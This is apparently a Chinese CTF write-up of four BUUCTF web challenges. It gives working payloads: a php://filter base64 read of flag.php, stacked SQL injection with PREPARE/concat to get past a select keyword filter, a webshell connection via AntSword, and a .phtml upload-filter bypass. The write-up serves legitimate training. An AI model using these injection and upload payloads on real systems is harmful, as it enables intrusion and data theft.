第二周buu题目

[ACTF2020 新生赛]Include1

一进来就看到tips,点击进入发现get传参了一个flag.php又因为看到了file说明是伪协议,这里我想到了filter协议。之前做过一道比较类似的,当时是

file=php://filter/write=convert.base64-encode/resource=1.php

然后将php代码用post上传一个convert=base64加密就可以了

这里我们已知flag在flag.php这样我们就不需要写读取文件的部分直接上传

file=php://filter/read=convert.base64-encode/resource=flag.php

就可以拿到经过加密后的flag

直接解密即可

![DVA}FAC21DU1)8R@[T6@AG.png

[强网杯 2019]随便注 1【SQL注入】

1.首先启动并访问靶机,有一个输入框,随便输入1' or 1 = 1,测试一下是否存在sql注入。

2.提交后提示error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1,说明后端参数后面有可能存在其他sql语句,我们在1' or 1 = 1后面加一个#,将可能存在的其他sql语句注释掉,即:1' or 1 = 1#,成功输出了该表的所有数据,但是没有flag

3.既然存在sql注入,那么我们手动探测一下其他的表,首先判断一下字段个数:' union select 1,2;#,系统提示return preg_match("/select|update|delete|drop|insert|where|./i",$inject);,preg_match函数用于执行正则表达式,也就是说,系统通过该代码将select等关键字都过滤了。

4.既然select关键字无法使用,我们可以通过堆叠注入的方式,来绕过select关键字。

5.查看数据库名:1';show databases;#

6.查看数据表:1';show tables;#



7.我们先来看一下第一个表1919810931114514的表结构,有两种方式:

方式一:1'; show columns from tableName;#

方式二:1';desc tableName;#

注意,如果tableName是纯数字,需要用包裹,比如1';desc 1919810931114514;# 获取到字段名为flag:  8. 因为select关键字被过滤了,所以我们可以通过预编译的方式拼接select 关键字:1';PREPARE hacker from concat('s','elect', ' * from 1919810931114514` ');EXECUTE hacker;#得flag:flag{c0fc32ff-8ae1-4b96-8da0-1f621d7fdae3}

[极客大挑战 2019]Knife1

![3Q2@2%PCX)DF4$]A@]@5G.png](https://cdn.nlark.com/yuque/0/2023/png/34848307/1689426146709-da33bc58-c94b-466b-87cc-33195fc4ee1d.png#averageHue=%230c0201&clientId=u22d1ce57-b896-4&from=paste&height=255&id=ua662e63a&originHeight=382&originWidth=853&originalType=binary&ratio=1.5&rotation=0&showTitle=false&size=26892&status=done&style=none&taskId=u1ef2c675-5ad8-4a59-940a-c4b7df47d42&title=&width=568.6666666666666)

看到用菜刀,就明白是用蚁剑

[ACTF2020 新生赛]Upload1

文件上传题目,发现有前端的限制上传。用bp抓包,在返回器里修改文件后缀为php发现不行,可是phtml是可以的。

浙公网安备 33010602011771号

浙公网安备 33010602011771号